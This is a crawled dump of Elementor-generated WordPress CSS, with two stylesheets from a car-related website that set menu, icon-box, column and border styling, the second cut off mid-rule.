								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5f42309{width:100%;max-width:100%;}.elementor-5261 .elementor-element.elementor-element-5f42309 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5f42309.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#080808;margin:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:#DB2525;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after{border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after{border-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{font-family:"Lora", Sans-serif;color:#000000;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu{width:121px;box-shadow:0px -22px 23px -27px rgba(251.6, 2.734782608695664, 2.734782608695664, 0.99);}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{color:#fa0707;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:not(:nth-last-child(1)) > a{border-bottom-color:#FA000000;border-bottom-width:1px;}.elementor-5261 .elementor-element.elementor-element-5f42309 button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;}.elementor-5261 .elementor-element.elementor-element-5f42309 button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}@media(max-width:1024px){.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}}@media(min-width:768px){.elementor-5261 .elementor-element.elementor-element-5cb49e0{width:100%;}.elementor-5261 .elementor-element.elementor-element-8e63227{width:40.292%;}.elementor-5261 .elementor-element.elementor-element-97aa9d2{width:59.476%;}.elementor-5261 .elementor-element.elementor-element-f6c7731{width:32.88%;}.elementor-5261 .elementor-element.elementor-element-d145edb{width:36%;}.elementor-5261 .elementor-element.elementor-element-3755b95{width:23.143%;}.elementor-5261 .elementor-element.elementor-element-0bc8918{width:7.955%;}.elementor-5261 .elementor-element.elementor-element-70238662{width:100%;}}@media(max-width:767px){.elementor-5261 .elementor-element.elementor-element-b485cbd.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-10bddbbf{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-85164a3.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-wrapper{grid-template-columns:repeat(4, 1fr);}.elementor-5261 .elementor-element.elementor-element-5548b403.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-container{min-height:0px;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:3;}.elementor-5261 .elementor-element.elementor-element-192efb4{width:100%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-192efb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-192efb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-192efb4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-192efb4 > .elementor-element-populated{margin:-3px -3px -3px -3px;--e-column-margin-right:-3px;--e-column-margin-left:-3px;}.elementor-5261 .elementor-element.elementor-element-3ce870f > .elementor-widget-container{margin:22px 22px 22px 22px;}.elementor-5261 .elementor-element.elementor-element-df832fe{width:100%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-df832fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-df832fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-df832fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-df832fe .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-5261 .elementor-element.elementor-element-df832fe > .elementor-element-populated{margin:0px -0px 0px 0px;--e-column-margin-right:-0px;--e-column-margin-left:0px;}.elementor-5261 .elementor-element.elementor-element-4df89b8{--spacer-size:80px;}.elementor-5261 .elementor-element.elementor-element-bec19ea{width:51%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-bec19ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-bec19ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-bec19ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-bec19ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-c8c7e03{width:40%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-c8c7e03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-c8c7e03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-c8c7e03.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-c8c7e03 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-4c21428{width:var( --container-widget-width, 342.672px );max-width:342.672px;--container-widget-width:342.672px;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-4c21428 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3d25eb1.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);}.elementor-5261 .elementor-element.elementor-element-5f42309.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5222.css?ver=1744484766
body_size: 1188
content:
.elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-container{min-height:0px;}.elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5222 .elementor-element.elementor-element-1e4a9137{border-style:solid;border-width:2px 2px 6px 2px;border-color:#000000;transition:background 1.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-1e4a9137, .elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-background-overlay{border-radius:15px 15px 75px 75px;}.elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-18f0b6a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb{text-align:center;width:var( --container-widget-width, 102.286% );max-width:102.286%;--container-widget-width:102.286%;--container-widget-flex-grow:0;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb img{width:100%;max-width:42%;height:80px;object-fit:fill;opacity:1;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-74d9b72e{margin-top:11px;margin-bottom:60px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-1eadacbd{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-34fca20f{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-34fca20f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-1aaa404e{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-805fbe6 > .elementor-container{min-height:0px;}.elementor-5222 .elementor-element.elementor-element-805fbe6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5222 .elementor-element.elementor-element-805fbe6, .elementor-5222 .elementor-element.elementor-element-805fbe6 > .elementor-background-overlay{border-radius:0px 0px 070px 070px;}.elementor-5222 .elementor-element.elementor-element-805fbe6{margin-top:0px;margin-bottom:-252px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-c6fbc3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5222 .elementor-element.elementor-element-c6fbc3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-659c703 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5222 .elementor-element.elementor-element-3994d93{text-align:center;width:var( --container-widget-width, 101.786% );max-width:101.786%;--container-widget-width:101.786%;--container-widget-flex-grow:0;}.elementor-5222 .elementor-element.elementor-element-3994d93 img{width:100%;max-width:28%;height:80px;}.elementor-5222 .elementor-element.elementor-element-3994d93 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3994d93.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-9b86a18{margin-top:11px;margin-bottom:60px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-6d0cd59{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-d590639{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon{font-size:24px;border-radius:33px 33px 33px 